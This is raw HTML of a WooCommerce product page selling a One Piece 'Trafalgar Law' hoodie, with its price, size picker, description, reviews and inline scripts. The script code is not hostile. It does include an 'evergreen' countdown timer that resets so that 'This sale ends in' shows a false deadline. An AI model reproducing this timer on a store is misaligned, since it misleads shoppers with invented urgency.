data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642042.jpg 800w" sizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" title="One Piece Hoodie: Trafalgar Law 2 - One Piece Store"></a></div>	</div>
</div>
			
			
				
					
				
			<section class="shoptimizer-sticky-add-to-cart">
				<div class="col-full">
					<div class="shoptimizer-sticky-add-to-cart__content">
						<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Sweater &lt;br&gt; Trafalgar Law OP1505 S Official One Piece Merch" />						<div class="shoptimizer-sticky-add-to-cart__content-product-info">
							<span class="shoptimizer-sticky-add-to-cart__content-title">One Piece Hoodie:  Trafalgar Law</span>	
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>							
						</div>

						<div class="shoptimizer-sticky-add-to-cart__content-button">
							<span class="shoptimizer-sticky-add-to-cart__content-price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.00</span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span></span>

						
															
							
							
							<a href="/shop/one-piece-hoodie-trafalgar-law/?add-to-cart=16233" class="ajax_add_to_cart add_to_cart_button single_add_to_cart_button button" rel="nofollow">							
								Add to cart							</a>

												</div>
					</div>
				</div>
			</section>

							
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
				
				
					<a href="https://onepiece.store/shop/one-piece-anime-hoodie-zoro-zone-official-merch/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1356706900-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Zoro Zone OP1505 M Official One Piece Merch" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1356706900-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1356706900-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1356706900-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-1356706900.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />						<span class="title">One Piece Hoodie: Zoro Zone</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.95</span></span>							
					</div>
					</a>
				
				
			</div>
			

			
	<span class="onsale">Sale!</span>
	<h1 class="product_title entry-title">One Piece Hoodie:  Trafalgar Law</h1><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>44.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span></p>
<span class="sale-item product-label">-12%</span><div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">4</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">4</span> customer reviews)</a>
						</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://onepiece.store/shop/one-piece-hoodie-trafalgar-law/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://onepiece.b-cdn.net/wp-content/uploads/2025/12/fix-size-1.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="xs" >XS</option><option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option><option value="6XL" >6XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="XS" class="variable-item button-variable-item button-variable-item-xs " title="XS" data-value="xs" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">XS</span></li><li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">5XL</span></li><li data-wvstooltip="6XL" class="variable-item button-variable-item button-variable-item-6XL " title="6XL" data-value="6XL" role="button" tabindex="9"><span class="variable-item-span variable-item-span-button">6XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_695eb227e9fbf">One Piece Hoodie:  Trafalgar Law quantity</label>
	<input
		type="number"
				id="quantity_695eb227e9fbf"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="16233" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	</div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-734642045-150x150.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Sweater &lt;br&gt; Trafalgar Law OP1505 S Official One Piece Merch" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Hoodie:  Trafalgar Law			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>50.00</span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.00</span></ins><span class="screen-reader-text">Current price is: &#036;44.00.</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>4</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h3 style="text-align: center;">ANIME ONE PIECE HOODIE</h3>
<ul>
<li><strong><span style="text-decoration: underline;">Extraordinarily snug &amp; ultra-soft :</span> </strong>Made with <strong>cotton</strong> used for this shirt is high-grade <strong>Silver Multi-technology</strong> which makes the softness of the material really feel very easy in your pores and skin whereas carrying it.</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>3D unique printing :</strong></span> Our Sweatshirt designs are professionally printed, so your distinctive design will look nice and make somebody smile with this <strong>One Piece Sweatshirt </strong>design !</li>
</ul>
<ul>
<li><span style="text-decoration: underline;"><strong>Japanese Model :</strong></span> Informal</li>
</ul>
<ul>
<li>Excellent &amp; inexpensive reward for your self or That particular somebody.</li>
<li><strong>FREE WORLDWIDE SHIPPING</strong></li>
</ul>
<div style="text-align: center;"><a href="https://onepiece.store/collections/one-piece-sweatshirts/"><em><strong>Visit our collection for greater products!!</strong></em></a></div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			4 reviews for <span>One Piece Hoodie:  Trafalgar Law</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-1019">

	<div id="comment-1019" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Michael </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-02-08T12:00:00+07:00">February 8, 2020</time>
	</p>

	<div class="description"><p>It’s better than usual you have from amz. But I like it !! Got it after a week</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-1014">

	<div id="comment-1014" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Camden </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-10-28T18:00:00+07:00">October 28, 2020</time>
	</p>

	<div class="description"><p>Bit sucks but beautiful</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-6030">

	<div id="comment-6030" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Mason </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-01-20T14:00:00+07:00">January 20, 2021</time>
	</p>

	<div class="description"><p>so cute sucks it came out with the black one a few days after i bought it but i just bought the black one too so epic thank I LOVE FOO FIGHTERS THAT PLANKTON!!!</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-6031">

	<div id="comment-6031" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aadarsh </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-22T10:00:00+07:00">August 22, 2021</time>
	</p>

	<div class="description"><p>I love it! even tho it&#8217;s not original it has great quality.</p>
</div>                <div class="wvr-comments-group">
                    <i class="wvr-icon-purchased wvr-purchased-format"> </i>
					<span class='wvr-product-purchased'> 1 product</span>                </div>
				
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/one-piece-hoodie-trafalgar-law/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://onepiece.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16233' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3246547387</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-hoodies/" rel="tag">One Piece Hoodies</a>, <a href="https://onepiece.store/collections/trafalgar-d-water-law-merch/" rel="tag">Trafalgar D. Water Law Merch</a></span>
	<span class="tagged_as">Tag: <a href="https://onepiece.store/themes/trafalgar-law/" rel="tag">Trafalgar Law</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8743 status-publish first instock product_cat-one-piece-hoodies product_tag-ace product_tag-one-piece-hoodie product_tag-one-piece-store has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-hoodie-ace-strong-world-official-merch/" aria-label="One Piece Hoodie: Ace Strong World" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Ace Strong World OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/ace_one_piece_hoodie_4fb77c95-5a62-471f-874a-33c12dad9e6b.jpg 1000w" 